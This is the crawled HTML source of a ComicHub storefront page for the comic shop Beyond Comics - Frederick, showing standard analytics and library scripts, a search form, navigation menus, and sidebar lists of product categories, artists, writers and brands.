

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/b40e8811-4897-43cc-afa5-060ad64f2f9a
body_size: 36313
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Explore the Best of  | Beyond Comics - Frederick</title>
    <meta name="title" content="Explore the Best of  | Beyond Comics - Frederick">
    <meta name="description" content="Discover the best of  comics and graphic novels at Beyond Comics - Frederick. Browse our collection, and find your next great read from this popular publisher.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/b40e8811-4897-43cc-afa5-060ad64f2f9a">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/beyondcomicsfrederick/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/beyondcomicsfrederick">
										<img src="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/beyondcomicsfrederick/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignUp">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignIn">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/beyondcomicsfrederick/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/beyondcomicsfrederick/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/beyondcomicsfrederick/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/beyondcomicsfrederick/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/beyondcomicsfrederick/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/beyondcomicsfrederick/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Gift Certificates" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Gift_Cards">
												Gift Certificates
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/beyondcomicsfrederick/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Alphona" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/a-alphona">
											A Alphona
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Much More Artistic Idiot" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/a-much-more-artistic-idiot">
											A Much More Artistic Idiot
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A r Molina" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/a-r-molina">
											A r Molina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Yet-To-Be Determined Idiot" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/a-yet-to-be-determined-idiot">
											A Yet-To-Be Determined Idiot
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.c. Esguerra" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/ac-esguerra_CA63CA">
											A.c. Esguerra
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Bartling" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/aaron-bartling">
											Aaron Bartling
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/beyondcomicsfrederick/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/beyondcomicsfrederick/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.c. Esguerra" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/ac-esguerra_CA63CA">
											A.c. Esguerra
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Medina" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/ac-medina">
											A.C. Medina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.j. Locascio" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/aj-locascio">
											A.j. Locascio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Mahnke" href="https://stores.comichub.com/beyondcomicsfrederick/Writers/Product/aaron-mahnke">
											Aaron Mahnke
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/beyondcomicsfrederick/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="&#39;68" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/68">
											&#39;68
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Addams Family" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/addams-family">
											Addams Family
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aggretsuko" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/aggretsuko">
											Aggretsuko
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/akira">
											Akira
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/beyondcomicsfrederick/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
